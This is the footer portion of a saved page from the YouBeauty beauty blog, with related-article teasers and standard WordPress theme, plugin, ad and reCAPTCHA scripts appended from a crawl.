                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-140725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-140725"><a href="https://www.youbeauty.com/about-us/">About</a></li>
<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696e30bc0d332
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="60c1jq5Vme4dleEG0ppwFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829120791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css
body_size: -258
content:
/* Fashion demo */
.td-fashion #td-theme-settings .td-skin-buy a {
  background-color: #C44C4C;
}
